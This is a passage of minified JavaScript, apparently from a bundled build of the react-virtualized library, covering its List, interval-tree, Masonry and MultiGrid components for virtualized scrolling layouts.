0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToCell({columnIndex:0,rowIndex:e})}},{key:"render",value:function(){var e=this.props,t=e.className,r=e.noRowsRenderer,n=e.scrollToIndex,o=e.width,i=S("ReactVirtualized__List",t);return v.createElement(ee,x()({},this.props,{autoContainerWidth:!0,cellRenderer:this._cellRenderer,className:i,columnWidth:o,columnCount:1,noContentRenderer:r,onScroll:this._onScroll,onSectionRendered:this._onSectionRendered,ref:this._setRef,scrollToRow:n}))}}]),t}(v.PureComponent),g()(Ne,"propTypes",null),Le);g()(ze,"defaultProps",{autoHeight:!1,estimatedRowSize:30,onScroll:function(){},noRowsRenderer:function(){return null},onRowsRendered:function(){},overscanIndicesGetter:re,overscanRowCount:10,scrollToAlignment:"auto",scrollToIndex:-1,style:{}});var Ue=r(202),He=r.n(Ue);var Be={ge:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=r+1;t<=r;){var a=t+r>>>1;o(e[a],n)>=0?(i=a,r=a-1):t=a+1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=r+1;t<=r;){var i=t+r>>>1;e[i]>=n?(o=i,r=i-1):t=i+1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},gt:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=r+1;t<=r;){var a=t+r>>>1;o(e[a],n)>0?(i=a,r=a-1):t=a+1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=r+1;t<=r;){var i=t+r>>>1;e[i]>n?(o=i,r=i-1):t=i+1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},lt:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=t-1;t<=r;){var a=t+r>>>1;o(e[a],n)<0?(i=a,t=a+1):r=a-1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=t-1;t<=r;){var i=t+r>>>1;e[i]<n?(o=i,t=i+1):r=i-1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},le:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=t-1;t<=r;){var a=t+r>>>1;o(e[a],n)<=0?(i=a,t=a+1):r=a-1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=t-1;t<=r;){var i=t+r>>>1;e[i]<=n?(o=i,t=i+1):r=i-1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},eq:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(;t<=r;){var i=t+r>>>1,a=o(e[i],n);if(0===a)return i;a<=0?t=i+1:r=i-1}return-1}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(;t<=r;){var o=t+r>>>1,i=e[o];if(i===n)return o;i<=n?t=o+1:r=o-1}return-1}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)}},Ge=0,Qe=1;function Fe(e,t,r,n,o){this.mid=e,this.left=t,this.right=r,this.leftPoints=n,this.rightPoints=o,this.count=(t?t.count:0)+(r?r.count:0)+n.length}var We=Fe.prototype;function Ke(e,t){e.mid=t.mid,e.left=t.left,e.right=t.right,e.leftPoints=t.leftPoints,e.rightPoints=t.rightPoints,e.count=t.count}function Ye(e,t){var r=rt(t);e.mid=r.mid,e.left=r.left,e.right=r.right,e.leftPoints=r.leftPoints,e.rightPoints=r.rightPoints,e.count=r.count}function Ve(e,t){var r=e.intervals([]);r.push(t),Ye(e,r)}function Ze(e,t){var r=e.intervals([]),n=r.indexOf(t);return n<0?Ge:(r.splice(n,1),Ye(e,r),Qe)}function qe(e,t,r){for(var n=0;n<e.length&&e[n][0]<=t;++n){var o=r(e[n]);if(o)return o}}function Je(e,t,r){for(var n=e.length-1;n>=0&&e[n][1]>=t;--n){var o=r(e[n]);if(o)return o}}function Xe(e,t){for(var r=0;r<e.length;++r){var n=t(e[r]);if(n)return n}}function $e(e,t){return e-t}function et(e,t){var r=e[0]-t[0];return r||e[1]-t[1]}function tt(e,t){var r=e[1]-t[1];return r||e[0]-t[0]}function rt(e){if(0===e.length)return null;for(var t=[],r=0;r<e.length;++r)t.push(e[r][0],e[r][1]);t.sort($e);var n=t[t.length>>1],o=[],i=[],a=[];for(r=0;r<e.length;++r){var s=e[r];s[1]<n?o.push(s):n<s[0]?i.push(s):a.push(s)}var u=a,c=a.slice();return u.sort(et),c.sort(tt),new Fe(n,rt(o),rt(i),u,c)}function nt(e){this.root=e}We.intervals=function(e){return e.push.apply(e,this.leftPoints),this.left&&this.left.intervals(e),this.right&&this.right.intervals(e),e},We.insert=function(e){var t=this.count-this.leftPoints.length;if(this.count+=1,e[1]<this.mid)this.left?4*(this.left.count+1)>3*(t+1)?Ve(this,e):this.left.insert(e):this.left=rt([e]);else if(e[0]>this.mid)this.right?4*(this.right.count+1)>3*(t+1)?Ve(this,e):this.right.insert(e):this.right=rt([e]);else{var r=Be.ge(this.leftPoints,e,et),n=Be.ge(this.rightPoints,e,tt);this.leftPoints.splice(r,0,e),this.rightPoints.splice(n,0,e)}},We.remove=function(e){var t=this.count-this.leftPoints;if(e[1]<this.mid)return this.left?4*(this.right?this.right.count:0)>3*(t-1)?Ze(this,e):2===(i=this.left.remove(e))?(this.left=null,this.count-=1,Qe):(i===Qe&&(this.count-=1),i):Ge;if(e[0]>this.mid)return this.right?4*(this.left?this.left.count:0)>3*(t-1)?Ze(this,e):2===(i=this.right.remove(e))?(this.right=null,this.count-=1,Qe):(i===Qe&&(this.count-=1),i):Ge;if(1===this.count)return this.leftPoints[0]===e?2:Ge;if(1===this.leftPoints.length&&this.leftPoints[0]===e){if(this.left&&this.right){for(var r=this,n=this.left;n.right;)r=n,n=n.right;if(r===this)n.right=this.right;else{var o=this.left,i=this.right;r.count-=n.count,r.right=n.left,n.left=o,n.right=i}Ke(this,n),this.count=(this.left?this.left.count:0)+(this.right?this.right.count:0)+this.leftPoints.length}else this.left?Ke(this,this.left):Ke(this,this.right);return Qe}for(o=Be.ge(this.leftPoints,e,et);o<this.leftPoints.length&&this.leftPoints[o][0]===e[0];++o)if(this.leftPoints[o]===e){this.count-=1,this.leftPoints.splice(o,1);for(i=Be.ge(this.rightPoints,e,tt);i<this.rightPoints.length&&this.rightPoints[i][1]===e[1];++i)if(this.rightPoints[i]===e)return this.rightPoints.splice(i,1),Qe}return Ge},We.queryPoint=function(e,t){if(e<this.mid){if(this.left)if(r=this.left.queryPoint(e,t))return r;return qe(this.leftPoints,e,t)}if(e>this.mid){var r;if(this.right)if(r=this.right.queryPoint(e,t))return r;return Je(this.rightPoints,e,t)}return Xe(this.leftPoints,t)},We.queryInterval=function(e,t,r){var n;if(e<this.mid&&this.left&&(n=this.left.queryInterval(e,t,r)))return n;if(t>this.mid&&this.right&&(n=this.right.queryInterval(e,t,r)))return n;return t<this.mid?qe(this.leftPoints,t,r):e>this.mid?Je(this.rightPoints,e,r):Xe(this.leftPoints,r)};var ot=nt.prototype;ot.insert=function(e){this.root?this.root.insert(e):this.root=new Fe(e[0],null,null,[e],[e])},ot.remove=function(e){if(this.root){var t=this.root.remove(e);return 2===t&&(this.root=null),t!==Ge}return!1},ot.queryPoint=function(e,t){if(this.root)return this.root.queryPoint(e,t)},ot.queryInterval=function(e,t,r){if(e<=t&&this.root)return this.root.queryInterval(e,t,r)},Object.defineProperty(ot,"count",{get:function(){return this.root?this.root.count:0}}),Object.defineProperty(ot,"intervals",{get:function(){return this.root?this.root.intervals([]):[]}});var it,at,st=function(){function e(){var t;o()(this,e),g()(this,"_columnSizeMap",{}),g()(this,"_intervalTree",t&&0!==t.length?new nt(rt(t)):new nt(null)),g()(this,"_leftMap",{})}return a()(e,[{key:"estimateTotalHeight",value:function(e,t,r){var n=e-this.count;return this.tallestColumnSize+Math.ceil(n/t)*r}},{key:"range",value:function(e,t,r){var n=this;this._intervalTree.queryInterval(e,e+t,function(e){var t=He()(e,3),o=t[0],i=(t[1],t[2]);return r(i,n._leftMap[i],o)})}},{key:"setPosition",value:function(e,t,r,n){this._intervalTree.insert([r,r+n,e]),this._leftMap[e]=t;var o=this._columnSizeMap,i=o[t];o[t]=void 0===i?r+n:Math.max(i,r+n)}},{key:"count",get:function(){return this._intervalTree.count}},{key:"shortestColumnSize",get:function(){var e=this._columnSizeMap,t=0;for(var r in e){var n=e[r];t=0===t?n:Math.min(t,n)}return t}},{key:"tallestColumnSize",get:function(){var e=this._columnSizeMap,t=0;for(var r in e){var n=e[r];t=Math.max(t,n)}return t}}]),e}();function ut(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function ct(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ut(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ut(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var lt=(at=it=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{isScrolling:!1,scrollTop:0}),g()(f()(r),"_debounceResetIsScrollingId",void 0),g()(f()(r),"_invalidateOnUpdateStartIndex",null),g()(f()(r),"_invalidateOnUpdateStopIndex",null),g()(f()(r),"_positionCache",new st),g()(f()(r),"_startIndex",null),g()(f()(r),"_startIndexMemoized",null),g()(f()(r),"_stopIndex",null),g()(f()(r),"_stopIndexMemoized",null),g()(f()(r),"_debounceResetIsScrollingCallback",function(){r.setState({isScrolling:!1})}),g()(f()(r),"_setScrollingContainerRef",function(e){r._scrollingContainer=e}),g()(f()(r),"_onScroll",function(e){var t=r.props.height,n=e.currentTarget.scrollTop,o=Math.min(Math.max(0,r._getEstimatedTotalHeight()-t),n);n===o&&(r._debounceResetIsScrolling(),r.state.scrollTop!==o&&r.setState({isScrolling:!0,scrollTop:o}))}),r}return h()(t,e),a()(t,[{key:"clearCellPositions",value:function(){this._positionCache=new st,this.forceUpdate()}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.rowIndex;null===this._invalidateOnUpdateStartIndex?(this._invalidateOnUpdateStartIndex=t,this._invalidateOnUpdateStopIndex=t):(this._invalidateOnUpdateStartIndex=Math.min(this._invalidateOnUpdateStartIndex,t),this._invalidateOnUpdateStopIndex=Math.max(this._invalidateOnUpdateStopIndex,t))}},{key:"recomputeCellPositions",value:function(){var e=this._positionCache.count-1;this._positionCache=new st,this._populatePositionCache(0,e),this.forceUpdate()}},{key:"componentDidMount",value:function(){this._checkInvalidateOnUpdate(),this._invokeOnScrollCallback(),this._invokeOnCellsRenderedCallback()}},{key:"componentDidUpdate",value:function(e,t){this._checkInvalidateOnUpdate(),this._invokeOnScrollCallback(),this._invokeOnCellsRenderedCallback(),this.props.scrollTop!==e.scrollTop&&this._debounceResetIsScrolling()}},{key:"componentWillUnmount",value:function(){this._debounceResetIsScrollingId&&Y(this._debounceResetIsScrollingId)}},{key:"render",value:function(){var e,t=this,r=this.props,n=r.autoHeight,o=r.cellCount,i=r.cellMeasurerCache,a=r.cellRenderer,s=r.className,u=r.height,c=r.id,l=r.keyMapper,p=r.overscanByPixels,f=r.role,d=r.style,h=r.tabIndex,y=r.width,m=r.rowDirection,b=this.state,_=b.isScrolling,O=b.scrollTop,w=[],x=this._getEstimatedTotalHeight(),I=this._positionCache.shortestColumnSize,C=this._positionCache.count,P=0;if(this._positionCache.range(Math.max(0,O-p),u+2*p,function(r,n,o){var s;"undefined"===typeof e?(P=r,e=r):(P=Math.min(P,r),e=Math.max(e,r)),w.push(a({index:r,isScrolling:_,key:l(r),parent:t,style:(s={height:i.getHeight(r)},g()(s,"ltr"===m?"left":"right",n),g()(s,"position","absolute"),g()(s,"top",o),g()(s,"width",i.getWidth(r)),s)}))}),I<O+u+p&&C<o)for(var j=Math.min(o-C,Math.ceil((O+u+p-I)/i.defaultHeight*y/i.defaultWidth)),E=C;E<C+j;E++)e=E,w.push(a({index:E,isScrolling:_,key:l(E),parent:this,style:{width:i.getWidth(E)}}));return this._startIndex=P,this._stopIndex=e,v.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:S("ReactVirtualized__Masonry",s),id:c,onScroll:this._onScroll,role:f,style:ct({boxSizing:"border-box",direction:"ltr",height:n?"auto":u,overflowX:"hidden",overflowY:x<u?"hidden":"auto",position:"relative",width:y,WebkitOverflowScrolling:"touch",willChange:"transform"},d),tabIndex:h},v.createElement("div",{className:"ReactVirtualized__Masonry__innerScrollContainer",style:{width:"100%",height:x,maxWidth:"100%",maxHeight:x,overflow:"hidden",pointerEvents:_?"none":"",position:"relative"}},w))}},{key:"_checkInvalidateOnUpdate",value:function(){if("number"===typeof this._invalidateOnUpdateStartIndex){var e=this._invalidateOnUpdateStartIndex,t=this._invalidateOnUpdateStopIndex;this._invalidateOnUpdateStartIndex=null,this._invalidateOnUpdateStopIndex=null,this._populatePositionCache(e,t),this.forceUpdate()}}},{key:"_debounceResetIsScrolling",value:function(){var e=this.props.scrollingResetTimeInterval;this._debounceResetIsScrollingId&&Y(this._debounceResetIsScrollingId),this._debounceResetIsScrollingId=V(this._debounceResetIsScrollingCallback,e)}},{key:"_getEstimatedTotalHeight",value:function(){var e=this.props,t=e.cellCount,r=e.cellMeasurerCache,n=e.width,o=Math.max(1,Math.floor(n/r.defaultWidth));return this._positionCache.estimateTotalHeight(t,o,r.defaultHeight)}},{key:"_invokeOnScrollCallback",value:function(){var e=this.props,t=e.height,r=e.onScroll,n=this.state.scrollTop;this._onScrollMemoized!==n&&(r({clientHeight:t,scrollHeight:this._getEstimatedTotalHeight(),scrollTop:n}),this._onScrollMemoized=n)}},{key:"_invokeOnCellsRenderedCallback",value:function(){this._startIndexMemoized===this._startIndex&&this._stopIndexMemoized===this._stopIndex||((0,this.props.onCellsRendered)({startIndex:this._startIndex,stopIndex:this._stopIndex}),this._startIndexMemoized=this._startIndex,this._stopIndexMemoized=this._stopIndex)}},{key:"_populatePositionCache",value:function(e,t){for(var r=this.props,n=r.cellMeasurerCache,o=r.cellPositioner,i=e;i<=t;i++){var a=o(i),s=a.left,u=a.top;this._positionCache.setPosition(i,s,u,n.getHeight(i))}}}],[{key:"getDerivedStateFromProps",value:function(e,t){return void 0!==e.scrollTop&&t.scrollTop!==e.scrollTop?{isScrolling:!0,scrollTop:e.scrollTop}:null}}]),t}(v.PureComponent),g()(it,"propTypes",null),at);function pt(){}g()(lt,"defaultProps",{autoHeight:!1,keyMapper:function(e){return e},onCellsRendered:pt,onScroll:pt,overscanByPixels:20,role:"grid",scrollingResetTimeInterval:150,style:{},tabIndex:0,rowDirection:"ltr"});O(lt);var ft=lt;function dt(e){var t,r=e.cellMeasurerCache,n=e.columnCount,o=e.columnWidth,i=e.spacer,a=void 0===i?0:i;function s(e){for(var n=0,i=1;i<t.length;i++)t[i]<t[n]&&(n=i);var s=n*(o+a),u=t[n]||0;return t[n]=u+r.getHeight(e)+a,{left:s,top:u}}function u(){t=[];for(var e=0;e<n;e++)t[e]=0}return u(),s.reset=function(e){n=e.columnCount,o=e.columnWidth,a=e.spacer,u()},s}var ht=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o()(this,e),g()(this,"_cellMeasurerCache",void 0),g()(this,"_columnIndexOffset",void 0),g()(this,"_rowIndexOffset",void 0),g()(this,"columnWidth",function(e){var r=e.index;t._cellMeasurerCache.columnWidth({index:r+t._columnIndexOffset})}),g()(this,"rowHeight",function(e){var r=e.index;t._cellMeasurerCache.rowHeight({index:r+t._rowIndexOffset})});var n=r.cellMeasurerCache,i=r.columnIndexOffset,a=void 0===i?0:i,s=r.rowIndexOffset,u=void 0===s?0:s;this._cellMeasurerCache=n,this._columnIndexOffset=a,this._rowIndexOffset=u}return a()(e,[{key:"clear",value:function(e,t){this._cellMeasurerCache.clear(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"clearAll",value:function(){this._cellMeasurerCache.clearAll()}},{key:"hasFixedHeight",value:function(){return this._cellMeasurerCache.hasFixedHeight()}},{key:"hasFixedWidth",value:function(){return this._cellMeasurerCache.hasFixedWidth()}},{key:"getHeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.getHeight(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"getWidth",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.getWidth(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"has",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.has(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"set",value:function(e,t,r,n){this._cellMeasurerCache.set(e+this._rowIndexOffset,t+this._columnIndexOffset,r,n)}},{key:"defaultHeight",get:function(){return this._cellMeasurerCache.defaultHeight}},{key:"defaultWidth",get:function(){return this._cellMeasurerCache.defaultWidth}}]),e}();function yt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function gt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?yt(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):yt(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var vt=20,mt=function(e){function t(e,r){var n;o()(this,t),n=u()(this,l()(t).call(this,e,r)),g()(f()(n),"state",{scrollLeft:0,scrollTop:0,scrollbarSize:0,showHorizontalScrollbar:!1,showVerticalScrollbar:!1}),g()(f()(n),"_deferredInvalidateColumnIndex",null),g()(f()(n),"_deferredInvalidateRowIndex",null),g()(f()(n),"_bottomLeftGridRef",function(e){n._bottomLeftGrid=e}),g()(f()(n),"_bottomRightGridRef",function(e){n._bottomRightGrid=e}),g()(f()(n),"_cellRendererBottomLeftGrid",function(e){var t=e.rowIndex,r=j()(e,["rowIndex"]),o=n.props,i=o.cellRenderer,a=o.fixedRowCount;return t===o.rowCount-a?v.createElement("div",{key:r.key,style:gt({},r.style,{height:vt})}):i(gt({},r,{parent:f()(n),rowIndex:t+a}))}),g()(f()(n),"_cellRendererBottomRightGrid",function(e){var t=e.columnIndex,r=e.rowIndex,o=j()(e,["columnIndex","rowIndex"]),i=n.props,a=i.cellRenderer,s=i.fixedColumnCount,u=i.fixedRowCount;return a(gt({},o,{columnIndex:t+s,parent:f()(n),rowIndex:r+u}))}),g()(f()(n),"_cellRendererTopRightGrid",function(e){var t=e.columnIndex,r=j()(e,["columnIndex"]),o=n.props,i=o.cellRenderer,a=o.columnCount,s=o.fixedColumnCount;return t===a-s?v.createElement("div",{key:r.key,style:gt({},r.style,{width:vt})}):i(gt({},r,{columnIndex:t+s,parent:f()(n)}))}),g()(f()(n),"_columnWidthRightGrid",function(e){var t=e.index,r=n.props,o=r.columnCount,i=r.fixedColumnCount,a=r.columnWidth,s=n.state,u=s.scrollbarSize;return s.showHorizontalScrollbar&&t===o-i?u:"function"===typeof a?a({index:t+i}):a}),g()(f()(n),"_onScroll",function(e){var t=e.scrollLeft,r=e.scrollTop;n.setState({scrollLeft:t,scrollTop:r});var o=n.props.onScroll;o&&o(e)}),g()(f()(n),"_onScrollbarPresenceChange",function(e){var t=e.horizontal,r=e.size,o=e.vertical,i=n.state,a=i.showHorizontalScrollbar,s=i.showVerticalScrollbar;if(t!==a||o!==s){n.setState({scrollbarSize:r,showHorizontalScrollbar:t,showVerticalScrollbar:o});var u=n.props.onScrollbarPresenceChange;"function"===typeof u&&u({horizontal:t,size:r,vertical:o})}}),g()(f()(n),"_onScrollLeft",function(e){var t=e.scrollLeft;n._onScroll({scrollLeft:t,scrollTop:n.state.scrollTop})}),g()(f()(n),"_onScrollTop",function(e){var t=e.scrollTop;n._onScroll({scrollTop:t,scrollLeft:n.state.scrollLeft})}),g()(f()(n),"_rowHeightBottomGrid",function(e){var t=e.index,r=n.props,o=r.fixedRowCount,i=r.rowCount,a=r.rowHeight,s=n.state,u=s.scrollbarSize;return s.showVerticalScrollbar&&t===i-o?u:"function"===typeof a?a({index:t+o}):a}),g()(f()(n),"_topLeftGridRef",function(e){n._topLeftGrid=e}),g()(f()(n),"_topRightGridRef",function(e){n._topRightGrid=e});var i=e.deferredMeasurementCache,a=e.fixedColumnCount,s=e.fixedRowCount;return n._maybeCalculateCachedStyles(!0),i&&(n._deferredMeasurementCacheBottomLeftGrid=s>0?new ht({cellMeasurerCache:i,columnIndexOffset:0,rowIndexOffset:s}):i,n._deferredMeasurementCacheBottomRightGrid=a>0||s>0?new ht({cellMeasurerCache:i,columnIndexOffset:a,rowIndexOffset:s}):i,n._deferredMeasurementCacheTopRightGrid=a>0?new ht({cellMeasurerCache:i,columnIndexOffset:a,rowIndexOffset:0}):i),n}return h()(t,e),a()(t,[{key:"forceUpdateGrids",value:function(){this._bottomLeftGrid&&this._bottomLeftGrid.forceUpdate(),this._bottomRightGrid&&this._bottomRightGrid.forceUpdate(),this._topLeftGrid&&this._topLeftGrid.forceUpdate(),this._topRightGrid&&this._topRightGrid.forceUpdate()}},{key:"invalidateCellSizeAfterRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n;this._deferredInvalidateColumnIndex="number"===typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,r):r,this._deferredInvalidateRowIndex="number"===typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,o):o}},{key:"measureAllCells",value:function(){this._bottomLeftGrid&&this._bottomLeftGrid.measureAllCells(),this._bottomRightGrid&&this._bottomRightGrid.measureAllCells(),this._topLeftGrid&&this._topLeftGrid.measureAllCells(),this._topRightGrid&&this._topRightGrid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n,i=this.props,a=i.fixedColumnCount,s=i.fixedRowCount,u=Math.max(0,r-a),c=Math.max(0,o-s);this._bottomLeftGrid&&this._bottomLeftGrid.recomputeGridSize({columnIndex:r,rowIndex:c}),this._bottomRightGrid&&this._bottomRightGrid.recomputeGridSize({columnIndex:u,rowIndex:c}),this._topLeftGrid&&this._topLeftGrid.recomputeGridSize({columnIndex:r,rowIndex:o}),this._topRightGrid&&this._topRightGrid.recomputeGridSize({columnIndex:u,rowIndex:o}),this._leftGridWidth=null,this._topGridHeight=null,this._maybeCalculateCachedStyles(!0)}},{key:"componentDidMount",value:function(){var e=this.props,t=e.scrollLeft,r=e.scrollTop;if(t>0||r>0){var n={};t>0&&(n.scrollLeft=t),r>0&&(n.scrollTop=r),this.setState(n)}this._handleInvalidatedGridSize()}},{key:"componentDidUpdate",value:function(){this._handleInvalidatedGridSize()}},{key:"render",value:function(){var e=this.props,t=e.onScroll,r=e.onSectionRendered,n=(e.onScrollbarPresenceChange,e.scrollLeft,e.scrollToColumn),o=(e.scrollTop,e.scrollToRow),i=j()(e,["onScroll","onSectionRendered","onScrollbarPresenceChange","scrollLeft","scrollToColumn","scrollTop","scrollToRow"]);if(this._prepareForRender(),0===this.props.width||0===this.props.height)return null;var a=this.state,s=a.scrollLeft,u=a.scrollTop;return v.createElement("div",{style:this._containerOuterStyle},v.createElement("div",{style:this._containerTopStyle},this._renderTopLeftGrid(i),this._renderTopRightGrid(gt({},i,{onScroll:t,scrollLeft:s}))),v.createElement("div",{style:this._containerBottomStyle},this._renderBottomLeftGrid(gt({},i,{onScroll:t,scrollTop:u})),this._renderBottomRightGrid(gt({},i,{onScroll:t,onSectionRendered:r,scrollLeft:s,scrollToColumn:n,scrollToRow:o,scrollTop:u}))))}},{key:"_getBottomGridHeight",value:function(e){return e.height-this._getTopGridHeight(e)}},{key:"_getLeftGridWidth",value:function(e){var t=e.fixedColumnCount,r=e.columnWidth;if(null==this._leftGridWidth)if("function"===typeof r){for(var n=0,o=0;o<t;o++)n+=r({index:o});this._leftGridWidth=n}else this._leftGridWidth=r*t;return this._leftGridWidth}},{key:"_getRightGridWidth",value:function(e){return e.width-this._getLeftGridWidth(e)}},{key:"_getTopGridHeight",value:function(e){var t=e.fixedRowCount,r=e.rowHeight;if(null==this._topGridHeight)if("function"===typeof r){for(var n=0,o=0;o<t;o++)n+=r({index:o});this._topGridHeight=n}else this._topGridHeight=r*t;return this._topGridHeight}},{key:"_handleInvalidatedGridSize",value:function(){if("number"===typeof this._deferredInvalidateColumnIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t}),this.forceUpdate()}}},{key:"_maybeCalculateCachedStyles",value:function(e){var t=this.props,r=t.columnWidth,n=t.enableFixedColumnScroll,o=t.enableFixedRowScroll,i=t.height,a=t.fixedColumnCount,s=t.fixedRowCount,u=t.rowHeight,c=t.style,l=t.styleBottomLeftGrid,p=t.styleBottomRightGrid,f=t.styleTopLeftGrid,d=t.styleTopRightGrid,h=t.width,y=e||i!==this._lastRenderedHeight||h!==this._lastRenderedWidth,g=e||r!==this._lastRenderedColumnWidth||a!==this._lastRenderedFixedColumnCount,v=e||s!==this._lastRenderedFixedRowCount||u!==this._lastRenderedRowHeight;(e||y||c!==this._lastRenderedStyle)&&(this._containerOuterStyle=gt({height:i,overflow:"visible",width:h},c)),(e||y||v)&&(this._containerTopStyle={height:this._getTopGridHeight(this.props),position:"relative",width:h},this._containerBottomStyle={height:i-this._getTopGridHeight(this.props),overflow:"visible",position:"relative",width:h}),(e||l!==this._lastRenderedStyleBottomLeftGrid)&&(this._bottomLeftGridStyle=gt({left:0,overflowX:"hidden",overflowY:n?"auto":"hidden",position:"absolute"},l)),(e||g||p!==this._lastRenderedStyleBottomRightGrid)&&(this._bottomRightGridStyle=gt({left:this._getLeftGridWidth(this.props),position:"absolute"},p)),(e||f!==this._lastRenderedStyleTopLeftGrid)&&(this._topLeftGridStyle=gt({left:0,overflowX:"hidden",overflowY:"hidden",position:"absolute",top:0},f)),(e||g||d!==this._lastRenderedStyleTopRightGrid)&&(this._topRightGridStyle=gt({left:this._getLeftGridWidth(this.props),overflowX:o?"auto":"hidden",overflowY:"hidden",position:"absolute",top:0},d)),this._lastRenderedColumnWidth=r,this._lastRenderedFixedColumnCount=a,this._lastRenderedFixedRowCount=s,this._lastRenderedHeight=i,this._lastRenderedRowHeight=u,this._lastRenderedStyle=c,this._lastRenderedStyleBottomLeftGrid=l,this._lastRenderedStyleBottomRightGrid=p,this._lastRenderedStyleTopLeftGrid=f,this._lastRenderedStyleTopRightGrid=d,this._lastRenderedWidth=h}},{key:"_prepareForRender",value:function(){this._lastRenderedColumnWidth===this.props.columnWidth&&this._lastRenderedFixedColumnCount===this.props.fixedColumnCount||(this._leftGridWidth=null),this._lastRenderedFixedRowCount===this.props.fixedRowCount&&this._lastRenderedRowHeight===this.props.rowHeight||(this._topGridHeight=null),this._maybeCalculateCachedStyles(),this._lastRenderedColumnWidth=this.props.columnWidth,this._lastRenderedFixedColumnCount=this.props.fixedColumnCount,this._lastRenderedFixedRowCount=this.props.fixedRowCount,this._lastRenderedRowHeight=this.props.rowHeight}},{key:"_renderBottomLeftGrid",value:function(e){var t=e.enableFixedColumnScroll,r=e.fixedColumnCount,n=e.fixedRowCount,o=e.rowCount,i=e.hideBottomLeftGridScrollbar,a=this.state.showVerticalScrollbar;if(!r)return null;var s=a?1:0,u=this._getBottomGridHeight(e),c=this._getLeftGridWidth(e),l=this.state.showVerticalScrollbar?this.state.scrollbarSize:0,p=i?c+l:c,f=v.createElement(ee,x()({},e,{cellRenderer:this._cellRendererBottomLeftGrid,className:this.props.classNameBottomLeftGrid,columnCount:r,deferredMeasurementCache:this._deferredMeasurementCacheBottomLeftGrid,height:u,onScroll:t?this._onScrollTop:void 0,ref:this._bottomLeftGridRef,rowCount:Math.max(0,o-n)+s,rowHeight:this._rowHeightBottomGrid,style:this._bottomLeftGridStyle,tabIndex:null,width:p}));return i?v.createElement("div",{className:"BottomLeftGrid_ScrollWrapper",style:gt({},this._bottomLeftGridStyle,{height:u,width:c,overflowY:"hidden"})},f):f}},{key:"_renderBottomRightGrid",value:function(e){var t=e.columnCount,r=e.fixedColumnCount,n=e.fixedRowCount,o=e.rowCount,i=e.scrollToColumn,a=e.scrollToRow;return 